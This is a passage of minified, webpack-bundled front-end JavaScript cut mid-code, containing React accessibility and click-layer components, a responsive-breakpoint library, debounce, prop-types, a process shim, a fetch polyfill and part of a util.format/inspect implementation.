o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(6),s=n(14),u=n(172);e.AccessibilityContext=a.createContext({accessibilityText:function(t,e){return t}});var l=function(t){function n(){var e=null!==t&&t.apply(this,arguments)||this;return e.categoryKey=u.ACCESSIBILITY_CATEGORY_KEY,e.componentKey=u.ACCESSIBILITY_COMPONENT_KEY,e}return r(n,t),Object.defineProperty(n.prototype,"accesibilityText",{get:function(){var t=this.props,e=t.children,n=t.defaultValue,r=void 0===n?"":n;return"string"===typeof e&&this.context&&this.context.accessibilityText?this.context.accessibilityText(e,r):e},enumerable:!0,configurable:!0}),n.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.accesibilityText)},n.contextType=e.AccessibilityContext,n=o([c.observer],n)}(s.ComponentBase);e.Accessibility=l,e.default=s.InjectedStyledComponent(l,u.ACCESSIBILITY_CATEGORY_KEY,u.ACCESSIBILITY_COMPONENT_KEY)},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(6),s=n(14),u=n(182),l=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=u.CLICK_LAYER_CATEGORY_KEY,n.componentKey=u.CLICK_LAYER_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.className,n=t.onClick;return a.default.createElement("div",{className:e,onClick:function(t){t.stopPropagation(),n&&n()}})},e=o([c.observer],e)}(s.ComponentBase);e.ClickLayer=l,e.default=s.InjectedStyledComponent(l,u.CLICK_LAYER_CATEGORY_KEY,u.CLICK_LAYER_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.NO_DATA_PLACEHOLDER_CATEGORY_KEY="base",e.NO_DATA_PLACEHOLDER_COMPONENT_KEY="noDataPlaceholder"},function(t,e,n){var r;t.exports=(r=n(0),function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=8)}([function(t,e){t.exports=r},function(t,e,n){t.exports=n(4)()},function(t,e,n){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r="undefined"!=typeof window&&void 0!==window.document,o="object"===("undefined"==typeof self?"undefined":n(self))&&self.constructor&&"DedicatedWorkerGlobalScope"===self.constructor.name,i=void 0!==t&&null!=t.versions&&null!=t.versions.node;e.isBrowser=r,e.isWebWorker=o,e.isNode=i}).call(this,n(6))},function(t,e,n){(function(e){var n=NaN,r="[object Symbol]",o=/^\s+|\s+$/g,i=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,c=/^0o[0-7]+$/i,s=parseInt,u="object"==typeof e&&e&&e.Object===Object&&e,l="object"==typeof self&&self&&self.Object===Object&&self,p=u||l||Function("return this")(),d=Object.prototype.toString,f=Math.max,y=Math.min,g=function(){return p.Date.now()};function m(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function h(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&d.call(t)==r}(t))return n;if(m(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=m(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(o,"");var u=a.test(t);return u||c.test(t)?s(t.slice(2),u?2:8):i.test(t)?n:+t}t.exports=function(t,e,n){var r,o,i,a,c,s,u=0,l=!1,p=!1,d=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function v(e){var n=r,i=o;return r=o=void 0,u=e,a=t.apply(i,n)}function b(t){var n=t-s;return void 0===s||n>=e||n<0||p&&t-u>=i}function I(){var t=g();if(b(t))return x(t);c=setTimeout(I,function(t){var n=e-(t-s);return p?y(n,i-(t-u)):n}(t))}function x(t){return c=void 0,d&&r?v(t):(r=o=void 0,a)}function L(){var t=g(),n=b(t);if(r=arguments,o=this,s=t,n){if(void 0===c)return function(t){return u=t,c=setTimeout(I,e),l?v(t):a}(s);if(p)return c=setTimeout(I,e),v(s)}return void 0===c&&(c=setTimeout(I,e)),a}return e=h(e)||0,m(n)&&(l=!!n.leading,i=(p="maxWait"in n)?f(h(n.maxWait)||0,e):i,d="trailing"in n?!!n.trailing:d),L.cancel=function(){void 0!==c&&clearTimeout(c),u=0,r=s=o=c=void 0},L.flush=function(){return void 0===c?a:x(g())},L}}).call(this,n(7))},function(t,e,n){"use strict";var r=n(5);function o(){}function i(){}i.resetWarningCache=o,t.exports=function(){function t(t,e,n,o,i,a){if(a!==r){var c=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw c.name="Invariant Violation",c}}function e(){return t}t.isRequired=t;var n={array:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:e,element:t,elementType:t,instanceOf:e,node:t,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(t,e,n){"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function c(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(t){r=a}}();var s,u=[],l=!1,p=-1;function d(){l&&s&&(l=!1,s.length?u=s.concat(u):p=-1,u.length&&f())}function f(){if(!l){var t=c(d);l=!0;for(var e=u.length;e;){for(s=u,u=[];++p<e;)s&&s[p].run();p=-1,e=u.length}s=null,l=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function y(t,e){this.fun=t,this.array=e}function g(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new y(t,e)),1!==u.length||l||c(f)},y.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=g,o.addListener=g,o.once=g,o.off=g,o.removeListener=g,o.removeAllListeners=g,o.emit=g,o.prependListener=g,o.prependOnceListener=g,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){"use strict";n.r(e);var r=n(0),o=n.n(r),i=n(1),a=n.n(i),c=n(2);function s(t){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var l=new(function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.allBreakpoints=[{xsmall:0},{small:576},{medium:768},{large:992},{xlarge:1200}]}var e,n;return e=t,(n=[{key:"getBreakpointName",value:function(t){var e;return this.allBreakpoints.forEach(function(n){var r=Object.keys(n)[0];n[r]<=t&&(e=r)}),e}},{key:"getBreakpointWidth",value:function(t){var e=0;return this.allBreakpoints.forEach(function(n){var r=Object.keys(n)[0];r===t&&(e=n[r])}),e}},{key:"getNextBreakpointWidth",value:function(t){for(var e=9999,n=0,r=0;r<this.allBreakpoints.length;r++){var o=this.allBreakpoints[r];if(Object.keys(o)[0]===t&&(n=r),n>0){var i=n+1;if(this.allBreakpoints.length>i){var a=this.allBreakpoints[i];e=a[Object.keys(a)[0]]}break}}return e}},{key:"shouldRender",value:function(t){var e=t.breakpointName,n=t.modifier,r=t.currentBreakpointName,o=t.currentWidth;if("only"===n){if(e===r)return!0}else if("up"===n){if(o>=this.getBreakpointWidth(e))return!0}else if("down"===n&&o<this.getNextBreakpointWidth(e))return!0;return!1}},{key:"getWidthSafely",value:function(){return c.isBrowser&&window?Math.max(document.documentElement.clientWidth,window.innerWidth||0):9999}},{key:"currentWidth",get:function(){return this.getWidthSafely()}},{key:"breakpoints",set:function(t){this.allBreakpoints=t}}])&&u(e.prototype,n),t}()),p=l,d=function(t){if(!(t&&"object"===s(t)&&t instanceof Array))throw new Error("setDefaultBreakpoints error: Breakpoints should be an array");t.forEach(function(t){if(!t||"object"!==s(t))throw new Error("setDefaultBreakpoints error: Breakpoints should be an array of objects");if(1!==Object.keys(t).length)throw new Error("setDefaultBreakpoints error: Each breakpoint object should have only one key")}),l.breakpoints=t},f=n(3),y=n.n(f);function g(t){return(g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function m(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function h(t){return(h=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function v(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function b(t,e){return(b=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var I=o.a.createContext({currentWidth:9999,currentBreakpointName:""}),x=function(t){function e(t){var n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),n=function(t,e){return!e||"object"!==g(e)&&"function"!=typeof e?v(t):e}(this,h(e).call(this,t));var r=p.currentWidth;return n.state={currentWidth:r,currentBreakpointName:p.getBreakpointName(r)},n.handleResize=y()(n.handleResize.bind(v(n)),100),n}var n,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&b(t,e)}(e,o.a.Component),n=e,(r=[{key:"componentDidMount",value:function(){window.addEventListener("resize",this.handleResize)}},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.handleResize),this.handleResize.cancel()}},{key:"handleResize",value:function(){var t=p.currentWidth;this.setState({currentWidth:t,currentBreakpointName:p.getBreakpointName(t)})}},{key:"render",value:function(){var t=this.props.children,e=this.state,n=e.currentWidth,r=e.currentBreakpointName;return o.a.createElement(I.Provider,{value:{currentWidth:n,currentBreakpointName:r}},t)}}])&&m(n.prototype,r),e}(),L=function(){return o.a.useContext(I).currentWidth},O=function(){return o.a.useContext(I).currentBreakpointName};function M(t){return(M="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function C(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function j(t){return(j=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function w(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function E(t,e){return(E=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}x.propTypes={children:a.a.node};var S=function(t){function e(t){var n;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(t,e){return!e||"object"!==M(e)&&"function"!=typeof e?w(t):e}(this,j(e).call(this,t))).extractBreakpointAndModifierFromProps=n.extractBreakpointAndModifierFromProps.bind(w(n)),n}var n,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&E(t,e)}(e,o.a.Component),n=e,(r=[{key:"extractBreakpointAndModifierFromProps",value:function(t){var e,n,r=t.tagName||"div",o=t.className||"";return Object.keys(t).forEach(function(t){"up"===t||"down"===t||"only"===t?n=t:"tagName"!==t&&"className"!==t&&(e=t)}),n||(n="only"),{breakpoint:e,modifier:n,tagName:r,className:o}}},{key:"render",value:function(){var t=this.props,e=t.children,n=function(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}(t,["children"]),r=this.extractBreakpointAndModifierFromProps(n),i=r.breakpoint,a=r.modifier,c=r.className,s=r.tagName,u=this.context,l=u.currentBreakpointName,d=u.currentWidth;if(!p.shouldRender({breakpointName:i,modifier:a,currentBreakpointName:l,currentWidth:d}))return null;var f=s;return o.a.createElement(f,{className:"breakpoint__".concat(i,"-").concat(a," ").concat(c)},e)}}])&&C(n.prototype,r),e}();S.contextType=I,S.propTypes={children:a.a.node,up:a.a.bool,down:a.a.bool,only:a.a.bool,tagName:a.a.string,className:a.a.string},n.d(e,"Breakpoint",function(){return S}),n.d(e,"BreakpointProvider",function(){return x}),n.d(e,"setDefaultBreakpoints",function(){return d}),n.d(e,"useCurrentWidth",function(){return L}),n.d(e,"useCurrentBreakpointName",function(){return O}),e.default=S}]))},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.LINK_CATEGORY_KEY="base",e.LINK_COMPONENT_KEY="link"},function(t,e,n){var r=n(229);t.exports=function(){return r(7,[".minLng",".minLat",".maxLng",".maxLat"])}},function(t,e){var n=function(t){function e(){this.fetch=!1}return e.prototype=t,new e}("undefined"!==typeof self?self:this);!function(t){!function(e){var n={searchParams:"URLSearchParams"in t,iterable:"Symbol"in t&&"iterator"in Symbol,blob:"FileReader"in t&&"Blob"in t&&function(){try{return new Blob,!0}catch(t){return!1}}(),formData:"FormData"in t,arrayBuffer:"ArrayBuffer"in t};if(n.arrayBuffer)var r=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],o=ArrayBuffer.isView||function(t){return t&&r.indexOf(Object.prototype.toString.call(t))>-1};function i(t){if("string"!==typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function a(t){return"string"!==typeof t&&(t=String(t)),t}function c(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return n.iterable&&(e[Symbol.iterator]=function(){return e}),e}function s(t){this.map={},t instanceof s?t.forEach(function(t,e){this.append(e,t)},this):Array.isArray(t)?t.forEach(function(t){this.append(t[0],t[1])},this):t&&Object.getOwnPropertyNames(t).forEach(function(e){this.append(e,t[e])},this)}function u(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function l(t){return new Promise(function(e,n){t.onload=function(){e(t.result)},t.onerror=function(){n(t.error)}})}function p(t){var e=new FileReader,n=l(e);return e.readAsArrayBuffer(t),n}function d(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function f(){return this.bodyUsed=!1,this._initBody=function(t){var e;this._bodyInit=t,t?"string"===typeof t?this._bodyText=t:n.blob&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:n.formData&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:n.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():n.arrayBuffer&&n.blob&&((e=t)&&DataView.prototype.isPrototypeOf(e))?(this._bodyArrayBuffer=d(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):n.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(t)||o(t))?this._bodyArrayBuffer=d(t):this._bodyText=t=Object.prototype.toString.call(t):this._bodyText="",this.headers.get("content-type")||("string"===typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):n.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},n.blob&&(this.blob=function(){var t=u(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?u(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(p)}),this.text=function(){var t=u(this);if(t)return t;if(this._bodyBlob)return function(t){var e=new FileReader,n=l(e);return e.readAsText(t),n}(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),n=new Array(e.length),r=0;r<e.length;r++)n[r]=String.fromCharCode(e[r]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},n.formData&&(this.formData=function(){return this.text().then(m)}),this.json=function(){return this.text().then(JSON.parse)},this}s.prototype.append=function(t,e){t=i(t),e=a(e);var n=this.map[t];this.map[t]=n?n+", "+e:e},s.prototype.delete=function(t){delete this.map[i(t)]},s.prototype.get=function(t){return t=i(t),this.has(t)?this.map[t]:null},s.prototype.has=function(t){return this.map.hasOwnProperty(i(t))},s.prototype.set=function(t,e){this.map[i(t)]=a(e)},s.prototype.forEach=function(t,e){for(var n in this.map)this.map.hasOwnProperty(n)&&t.call(e,this.map[n],n,this)},s.prototype.keys=function(){var t=[];return this.forEach(function(e,n){t.push(n)}),c(t)},s.prototype.values=function(){var t=[];return this.forEach(function(e){t.push(e)}),c(t)},s.prototype.entries=function(){var t=[];return this.forEach(function(e,n){t.push([n,e])}),c(t)},n.iterable&&(s.prototype[Symbol.iterator]=s.prototype.entries);var y=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function g(t,e){var n=(e=e||{}).body;if(t instanceof g){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new s(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,n||null==t._bodyInit||(n=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new s(e.headers)),this.method=function(t){var e=t.toUpperCase();return y.indexOf(e)>-1?e:t}(e.method||this.method||"GET"),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(n)}function m(t){var e=new FormData;return t.trim().split("&").forEach(function(t){if(t){var n=t.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");e.append(decodeURIComponent(r),decodeURIComponent(o))}}),e}function h(t){var e=new s;return t.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(t){var n=t.split(":"),r=n.shift().trim();if(r){var o=n.join(":").trim();e.append(r,o)}}),e}function v(t,e){e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in e?e.statusText:"OK",this.headers=new s(e.headers),this.url=e.url||"",this._initBody(t)}g.prototype.clone=function(){return new g(this,{body:this._bodyInit})},f.call(g.prototype),f.call(v.prototype),v.prototype.clone=function(){return new v(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new s(this.headers),url:this.url})},v.error=function(){var t=new v(null,{status:0,statusText:""});return t.type="error",t};var b=[301,302,303,307,308];v.redirect=function(t,e){if(-1===b.indexOf(e))throw new RangeError("Invalid status code");return new v(null,{status:e,headers:{location:t}})},e.DOMException=t.DOMException;try{new e.DOMException}catch(x){e.DOMException=function(t,e){this.message=t,this.name=e;var n=Error(t);this.stack=n.stack},e.DOMException.prototype=Object.create(Error.prototype),e.DOMException.prototype.constructor=e.DOMException}function I(t,r){return new Promise(function(o,i){var a=new g(t,r);if(a.signal&&a.signal.aborted)return i(new e.DOMException("Aborted","AbortError"));var c=new XMLHttpRequest;function s(){c.abort()}c.onload=function(){var t={status:c.status,statusText:c.statusText,headers:h(c.getAllResponseHeaders()||"")};t.url="responseURL"in c?c.responseURL:t.headers.get("X-Request-URL");var e="response"in c?c.response:c.responseText;o(new v(e,t))},c.onerror=function(){i(new TypeError("Network request failed"))},c.ontimeout=function(){i(new TypeError("Network request failed"))},c.onabort=function(){i(new e.DOMException("Aborted","AbortError"))},c.open(a.method,a.url,!0),"include"===a.credentials?c.withCredentials=!0:"omit"===a.credentials&&(c.withCredentials=!1),"responseType"in c&&n.blob&&(c.responseType="blob"),a.headers.forEach(function(t,e){c.setRequestHeader(e,t)}),a.signal&&(a.signal.addEventListener("abort",s),c.onreadystatechange=function(){4===c.readyState&&a.signal.removeEventListener("abort",s)}),c.send("undefined"===typeof a._bodyInit?null:a._bodyInit)})}I.polyfill=!0,t.fetch||(t.fetch=I,t.Headers=s,t.Request=g,t.Response=v),e.Headers=s,e.Request=g,e.Response=v,e.fetch=I}({})}(n),delete n.fetch.polyfill,(e=n.fetch).default=n.fetch,e.fetch=n.fetch,e.Headers=n.Headers,e.Request=n.Request,e.Response=n.Response,t.exports=e},function(t,e){t.exports=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";e.__esModule=!0;var r=i(n(0)),o=i(n(185));function i(t){return t&&t.__esModule?t:{default:t}}e.default=r.default.createContext||o.default,t.exports=e.default},function(t,e,n){"use strict";var r=function(){};t.exports=r},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(192));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(197));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(202));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(204));e.default=o.default},function(t,e,n){(function(t){var r=Object.getOwnPropertyDescriptors||function(t){for(var e=Object.keys(t),n={},r=0;r<e.length;r++)n[e[r]]=Object.getOwnPropertyDescriptor(t,e[r]);return n},o=/%[sdj%]/g;e.format=function(t){if(!h(t)){for(var e=[],n=0;n<arguments.length;n++)e.push(c(arguments[n]));return e.join(" ")}n=1;for(var r=arguments,i=r.length,a=String(t).replace(o,function(t){if("%%"===t)return"%";if(n>=i)return t;switch(t){case"%s":return String(r[n++]);case"%d":return Number(r[n++]);case"%j":try{return JSON.stringify(r[n++])}catch(e){return"[Circular]"}default:return t}}),s=r[n];n<i;s=r[++n])g(s)||!I(s)?a+=" "+s:a+=" "+c(s);return a},e.deprecate=function(n,r){if("undefined"!==typeof t&&!0===t.noDeprecation)return n;if("undefined"===typeof t)return function(){return e.deprecate(n,r).apply(this,arguments)};var o=!1;return function(){if(!o){if(t.throwDeprecation)throw new Error(r);t.traceDeprecation?console.trace(r):console.error(r),o=!0}return n.apply(this,arguments)}};var i,a={};function c(t,n){var r={seen:[],stylize:u};return arguments.length>=3&&(r.depth=arguments[2]),arguments.length>=4&&(r.colors=arguments[3]),y(n)?r.showHidden=n:n&&e._extend(r,n),v(r.showHidden)&&(r.showHidden=!1),v(r.depth)&&(r.depth=2),v(r.colors)&&(r.colors=!1),v(r.customInspect)&&(r.customInspect=!0),r.colors&&(r.stylize=s),l(r,t,r.depth)}function s(t,e){var n=c.styles[e];return n?"\x1b["+c.colors[n][0]+"m"+t+"\x1b["+c.colors[n][1]+"m":t}function u(t,e){return t}function l(t,n,r){if(t.customInspect&&n&&O(n.inspect)&&n.inspect!==e.inspect&&(!n.constructor||n.constructor.prototype!==n)){var o=n.inspect(r,t);return h(o)||(o=l(t,o,r)),o}var i=function(t,e){if(v(e))return t.stylize("undefined","undefined");if(h(e)){var n="'"+JSON.stringify(e).replace(/^"|"$/g,"").replace(/'/g,"\\'").replace(/\\"/g,'"')+"'";return t.stylize(n,"string")}if(m(e))return t.stylize(""+e,"number");if(y(e))return t.stylize(""+e,"boolean");if(g(e))return t.stylize("null","null")}(t,n);if(i)return i;var a=Object.keys(n),c=function(t){var e={};return t.forEach(function(t,n){e[t]=!0}),e}(a);if(t.showHidden&&(a=Object.getOwnPropertyNames(n)),L(n)&&(a.indexOf("message")>=0||a.indexOf("description")>=0))return p(n);if(0===a.length){if(O(n)){var s=n.name?": "+n.name:"";return t.stylize("[Function"+s+"]","special")}if(b(n))return t.stylize(RegExp.prototype.toString.call(n),"regexp");if(x(n))return t.stylize(Date.prototype.toString.call(n),"date");if(L(n))return p(n)}var u,I="",M=!1,C=["{","}"];(f(n)&&(M=!0,C=["[","]"]),O(n))&&(I=" [Function"+(n.name?": "+n.name:"")+"]");return b(n)&&(I=" "+RegExp.prototype.toString.call(n)),x(n)&&(I=" "+Date.prototype.toUTCString.call(n)),L(n)&&(I=" "+p(n)),0!==a.length||M&&0!=n.length?r<0?b(n)?t.stylize(RegExp.prototype.toString.call(n),"regexp"):t.stylize("[Object]","special"):(t.seen.push(n),u=M?function(t,e,n,r,o){for(var i=[],a=0,c=e.length;a<c;++a)w(e,String(a))?i.push(d(t,e,n,r,String(a),!0)):i.push("");return o.forEach(function(o){o.match(/^\d+$/)||i.push(d(t,e,n,r,o,!0))}),i}(t,n,r,c,a):a.map(function(e){return d(t,n,r,c,e,M)}),t.seen.pop(),function(t,e,n){if(t.reduce(function(t,e){return 0,e.indexOf("\n")>=0&&0,t+e.replace(/\u001b\[\d\d?m/g,"").length+1},0)>60)return n[0]+(""===e?"":e+"\n ")+" "+t.join(",\n  ")+" "+n[1];return n[0]+e+" "+t.join(", ")+" "+n[1]}(u,I,C)):C[0]+I+C[1]}function p(t){return"["+Error.prototype.toString.call(t)+"]"}function d(t,e,n,r,o,i){var 